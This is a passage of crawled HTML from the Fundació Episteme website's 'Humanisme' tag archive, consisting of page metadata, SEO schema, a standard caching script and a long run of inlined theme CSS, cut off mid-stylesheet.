

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fundacioepisteme.cat/tag/humanisme/
body_size: 43603
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="ca"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://fundacioepisteme.cat/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="http://fundacioepisteme.cat/wp-content/uploads/2020/03/favicon.ico.png"><title>Arxius de Humanisme &#8212; Fundació Episteme</title><link rel="canonical" href="https://fundacioepisteme.cat/tag/humanisme/" /><meta property="og:locale" content="ca_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Arxius de Humanisme &#8212; Fundació Episteme" /><meta property="og:url" content="https://fundacioepisteme.cat/tag/humanisme/" /><meta property="og:site_name" content="Fundació Episteme" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@FEpisteme" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fundacioepisteme.cat/tag/humanisme/","url":"https://fundacioepisteme.cat/tag/humanisme/","name":"Arxius de Humanisme &#8212; Fundació Episteme","isPartOf":{"@id":"https://fundacioepisteme.cat/#website"},"primaryImageOfPage":{"@id":"https://fundacioepisteme.cat/tag/humanisme/#primaryimage"},"image":{"@id":"https://fundacioepisteme.cat/tag/humanisme/#primaryimage"},"thumbnailUrl":"https://fundacioepisteme.cat/wp-content/uploads/2023/06/Nuccio-Ordine-cover.jpg","breadcrumb":{"@id":"https://fundacioepisteme.cat/tag/humanisme/#breadcrumb"},"inLanguage":"ca"},{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/tag/humanisme/#primaryimage","url":"https://fundacioepisteme.cat/wp-content/uploads/2023/06/Nuccio-Ordine-cover.jpg","contentUrl":"https://fundacioepisteme.cat/wp-content/uploads/2023/06/Nuccio-Ordine-cover.jpg","width":1000,"height":546,"caption":"Nuccio Ordine, amb motiu de la seva conferència a Barcelona (febrer de 2019)."},{"@type":"BreadcrumbList","@id":"https://fundacioepisteme.cat/tag/humanisme/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inici","item":"https://fundacioepisteme.cat/"},{"@type":"ListItem","position":2,"name":"Humanisme"}]},{"@type":"WebSite","@id":"https://fundacioepisteme.cat/#website","url":"https://fundacioepisteme.cat/","name":"Fundació Episteme","description":"Web de la Fundació Episteme","publisher":{"@id":"https://fundacioepisteme.cat/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fundacioepisteme.cat/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"},{"@type":"Organization","@id":"https://fundacioepisteme.cat/#organization","name":"Fundació Episteme","url":"https://fundacioepisteme.cat/","logo":{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/#/schema/logo/image/","url":"http://fundacioepisteme.cat/wp-content/uploads/2020/03/Episteme_280_96.png","contentUrl":"http://fundacioepisteme.cat/wp-content/uploads/2020/03/Episteme_280_96.png","width":1145,"height":269,"caption":"Fundació Episteme"},"image":{"@id":"https://fundacioepisteme.cat/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fundacioepisteme","https://x.com/FEpisteme"]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Canal d&#039;informació" href="https://fundacioepisteme.cat/feed/" /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Canal dels comentaris" href="https://fundacioepisteme.cat/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Humanisme Canal de les etiquetes" href="https://fundacioepisteme.cat/tag/humanisme/feed/" /><style id="litespeed-ccss">#cookies-eu-wrapper{position:relative;z-index:999999;display:none}#cookies-eu-banner{background-color:#fff;color:#333;padding:6px;font-size:1em;text-align:center;min-height:60px;position:fixed;bottom:0;width:100%}#cookies-eu-banner-closed{background-color:#fff;color:#000;padding:12px;font-size:1.1em;text-align:center;min-height:60px;position:fixed;bottom:80px;right:0;display:none;z-index:999999}#cookies-eu-banner-closed span{border-bottom:2px solid #000}@media only screen and (max-width:600px){#cookies-eu-banner-closed{padding:8px;min-height:20px}#cookies-eu-banner-closed span{display:none}#cookies-eu-banner-closed:after{content:"↩"}}#cookies-eu-accept,#cookies-eu-reject,.cookies-eu-accept,.cookies-eu-reject{text-decoration:none;background-color:#9d3d3d;color:#0080ff;color:#fff;border:1px solid #fff;padding:20px;margin:8px 6px;text-transform:uppercase;font-size:1em;letter-spacing:.075em}#cookies-eu-more{color:#9d3d3d;padding-right:20px;font-weight:700}#cookies-eu-reject,.cookies-eu-reject,#cookies-eu-accept,.cookies-eu-accept{padding:10px 20px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.td-header-menu-social{margin-left:15px}.top-bar-style-mp-1 .td-header-sp-top-menu,.top-bar-style-mp-1 .td-header-sp-top-widget{float:right!important}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}strong{font-weight:700}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-block-row{*zoom:1;margin-left:-24px;margin-right:-24px}.td-block-row:before,.td-block-row:after{display:table;content:''}.td-block-row:after{clear:both}.td-block-row [class*=td-block-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-block-row [class*=td-block-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-block-row [class*=td-block-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-block-row [class*=td-block-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-block-span6{width:50%}.td-block-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row,.td-block-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row,.td-block-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row,.td-block-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:var(--td_theme_color,#4db2ec)}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:var(--td_mobile_menu_color,#222)!important;height:54px!important}.header-search-wrap .td-icon-search{color:var(--td_mobile_icons_color,#fff)!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-header-sp-logo{text-align:center}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-1 .td-header-menu-wrap-full{position:relative}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu .td-normal-menu ul ul{margin:-15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul ul{margin:-8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:var(--td_mobile_icons_color,#fff)}.td-menu-background{background-repeat:var(--td_mobile_background_repeat,no-repeat);background-size:var(--td_mobile_background_size,cover);background-position:var(--td_mobile_background_size,center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:var(--td_mobile_text_color,#fff);vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color,#fff);margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:var(--td_mobile_text_color,#fff);-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:var(--td_mobile_text_color,#fff)}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color,#fff);font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color,#fff);font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color,#fff);bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);position:relative;top:4px;right:0}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}a{color:var(--td_theme_color,#4db2ec);text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3,h4{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);color:var(--td_text_color,#111);font-weight:400;margin:6px 0}h3>a{color:var(--td_text_color,#111)}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=submit]{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;background-color:var(--td_black,#222);border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td_module_wrap.td-meta-info-hide .td-module-meta-info{min-height:1px;margin-top:-4px}.td-module-image{position:relative}.block-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid var(--td_header_color,var(--td_black,#222))}.block-title>span{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:var(--td_header_color,var(--td_black,#222));color:var(--td_text_header_color,#fff)}.td-block-title span{display:inline-block}.td_block_template_1 .block-title{text-align:left}.td-page-title{font-size:30px;line-height:38px;margin:-9px 0 19px}.td-page-title{color:var(--td_page_title_color,var(--td_text_color,#111))}@media (min-width:768px) and (max-width:1018px){body .td-page-title{font-size:26px;line-height:34px;margin:-2px 0 19px}}@media (max-width:767px){body .td-page-title{font-size:24px;line-height:32px}}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}.entry-crumbs{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-up:before{content:'\e809'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.td-icon-youtube:before{content:'\e836'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media 